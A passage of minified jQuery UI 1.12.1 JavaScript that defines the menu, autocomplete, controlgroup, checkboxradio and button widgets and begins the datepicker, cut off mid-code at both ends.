t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,s=this.previousFilter||"",o=!1,n=e.keyCode>=96&&105>=e.keyCode?""+(e.keyCode-96):String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),n===s?o=!0:n=s+n,i=this._filterMenuItems(n),i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i,i.length||(n=String.fromCharCode(e.keyCode),i=this._filterMenuItems(n)),i.length?(this.focus(e,i),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,i,s,n,o,a=this,r=this.options.icons.submenu,l=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),s=l.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.prev(),s=t("<span>").data("ui-menu-submenu-caret",!0);a._addClass(s,"ui-menu-icon","ui-icon "+r),i.attr("aria-haspopup","true").prepend(s),e.attr("aria-labelledby",i.attr("id"))}),this._addClass(s,"ui-menu","ui-widget ui-widget-content ui-front"),e=l.add(this.element),i=e.find(this.options.items),i.not(".ui-menu-item").each(function(){var e=t(this);a._isDivider(e)&&a._addClass(e,"ui-menu-divider","ui-widget-content")}),n=i.not(".ui-menu-item, .ui-menu-divider"),o=n.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(o,"ui-menu-item-wrapper"),i.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t+""),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i,s,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.children(".ui-menu-item-wrapper"),this._addClass(s,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,s,n,o,a,r;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,n=e.offset().top-this.activeMenu.offset().top-i-s,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),r=e.outerHeight(),0>n?this.activeMenu.scrollTop(o+n):n+r>a&&this.activeMenu.scrollTop(o+n-a+r))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this._removeClass(s.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),0>i.offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(e),void 0)},previousPage:function(e){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first())),void 0):(this.next(e),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()))})}}),t.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,a="input"===n;this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,i=!0,void 0;e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,t.preventDefault(),void 0):(this._searchTimeout(t),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(t),this._change(t),void 0)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==t.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,i){var s=i.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=s})),!1!==this._trigger("select",e,{item:s})&&this._value(s.value),this.term=this._value(),this.close(e),this.selectedItem=s}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var i=this.menu.element[0];return e.target===this.element[0]||e.target===i||t.contains(i,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,s=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,s){s(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,n){s.xhr&&s.xhr.abort(),s.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):this._trigger("search",e)!==!1?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").append(t("<div>").text(i.label)).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[t](e),void 0):(this.search(null,e),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var c=/ui-corner-([a-z]){2,6}/g;t.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var e=this,i=[];t.each(this.options.items,function(s,n){var o,a={};return n?"controlgroupLabel"===s?(o=e.element.find(n),o.each(function(){var e=t(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),e._addClass(o,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(o.get()),void 0):(t.fn[s]&&(a=e["_"+s+"Options"]?e["_"+s+"Options"]("middle"):{classes:{}},e.element.find(n).each(function(){var n=t(this),o=n[s]("instance"),r=t.widget.extend({},a);if("button"!==s||!n.parent(".ui-spinner").length){o||(o=n[s]()[s]("instance")),o&&(r.classes=e._resolveClassesValues(r.classes,o)),n[s](r);var l=n[s]("widget");t.data(l[0],"ui-controlgroup-data",o?o:n[s]("instance")),i.push(l[0])}})),void 0):void 0}),this.childWidgets=t(t.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var i=t(this),s=i.data("ui-controlgroup-data");s&&s[e]&&s[e]()})},_updateCornerClass:function(t,e){var i="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",s=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,i),this._addClass(t,null,s)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};return s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],s},_spinnerOptions:function(t){var e=this._buildSimpleOptions(t,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(e,i){var s={};return t.each(e,function(n){var o=i.options.classes[n]||"";o=t.trim(o.replace(c,"")),s[n]=(o+" "+e[n]).replace(/\s+/g," ")}),s},_setOption:function(t,e){return"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?(this._callChildMethod(e?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var e,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),e=this.childWidgets,this.options.onlyVisible&&(e=e.filter(":visible")),e.length&&(t.each(["first","last"],function(t,s){var n=e[s]().data("ui-controlgroup-data");if(n&&i["_"+n.widgetName+"Options"]){var o=i["_"+n.widgetName+"Options"](1===e.length?"only":s);o.classes=i._resolveClassesValues(o.classes,n),n.element[n.widgetName](o)}else i._updateCornerClass(e[s](),s)}),this._callChildMethod("refresh"))}}),t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i,s=this,n=this._super()||{};return this._readType(),i=this.element.labels(),this.label=t(i[i.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){s.originalLabel+=3===this.nodeType?t(this).text():this.outerHTML}),this.originalLabel&&(n.label=this.originalLabel),e=this.element[0].disabled,null!=e&&(n.disabled=e),n},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),t&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e,i=this.element[0].name,s="input[name='"+t.ui.escapeSelector(i)+"']";return i?(e=this.form.length?t(this.form[0].elements).filter(s):t(s).filter(function(){return 0===t(this).form().length}),e.not(this.element)):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(t,e){return"label"!==t||e?(this._super(t,e),"disabled"===t?(this._toggleClass(this.label,null,"ui-state-disabled",e),this.element[0].disabled=e,void 0):(this.refresh(),void 0)):void 0},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0])),this.iconSpace&&(t=t.not(this.iconSpace[0])),t.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),e!==this.options.disabled&&this._setOptions({disabled:e})}}]),t.ui.checkboxradio,t.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(e.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(e.label=this.originalLabel),e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===t.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,i){var s="iconPosition"!==e,n=s?this.options.iconPosition:i,o="top"===n||"bottom"===n;this.icon?s&&this._removeClass(this.icon,null,this.options.icon):(this.icon=t("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),s&&this._addClass(this.icon,null,i),this._attachIcon(n),o?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(n))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")
},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=void 0===t.showLabel?this.options.showLabel:t.showLabel,i=void 0===t.icon?this.options.icon:t.icon;e||i||(t.showLabel=!0),this._super(t)},_setOption:function(t,e){"icon"===t&&(e?this._updateIcon(t,e):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===t&&this._updateIcon(t,e),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!e),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(e):(this.element.html(e),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,e),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",e),this.element[0].disabled=e,e&&this.element.blur())},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),t.uiBackCompat!==!1&&(t.widget("ui.button",t.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,e){return"text"===t?(this._super("showLabel",e),void 0):("showLabel"===t&&(this.options.text=e),"icon"===t&&(this.options.icons.primary=e),"icons"===t&&(e.primary?(this._super("icon",e.primary),this._super("iconPosition","beginning")):e.secondary&&(this._super("icon",e.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),t.fn.button=function(e){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?e.apply(this,arguments):(t.ui.checkboxradio||t.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(t.fn.button),t.fn.buttonset=function(){return t.ui.controlgroup||t.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),t.ui.button,t.extend(t.ui,{datepicker:{version:"1.12.1"}});var u;t.extend(s.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return a(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var s,n,o;s=e.nodeName.toLowerCase(),n="div"===s||"span"===s,e.id||(this.uuid+=1,e.id="dp"+this.uuid),o=this._newInst(t(e),n),o.settings=t.extend({},i||{}),"input"===s?this._connectDatepicker(e,o):n&&this._inlineDatepicker(e,o)},_newInst:function(e,i){var s=e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:s,input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?n(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var s=t(e);i.append=t([]),i.trigger=t([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),t.data(e,"datepicker",i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var s,n,o,a=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),a&&(i.append=t("<span class='"+this._appendClass+"'>"+a+"</span>"),e[r?"before":"after"](i.append)),e.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),s=this._get(i,"showOn"),("focus"===s||"both"===s)&&e.on("focus",this._showDatepicker),("button"===s||"both"===s)&&(n=this._get(i,"buttonText"),o=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:o,alt:n,title:n}):t("<button type='button'></button>").addClass(this._triggerClass).html(o?t("<img/>").attr({src:o,alt:n,title:n}):n)),e[r?"before":"after"](i.trigger),i.trigger.on("click",function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,s,n,o=new Date(2009,11,20),a=this._get(t,"dateFormat");a.match(/[DM]/)&&(e=function(t){for(i=0,s=0,n=0;t.length>n;n++)t[n].length>i&&(i=t[n].length,s=n);return s},o.setMonth(e(this._get(t,a.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(e(this._get(t,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),t.input.attr("size",this._formatDate(t,o).length)}},_inlineDatepicker:function(e,i){var s=t(e);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),t.data(e,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,s,n,o){var r,l,h,c,u,d=this._dialogInst;return d||(this.uuid+=1,r="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+r+"' style='position: absolute; 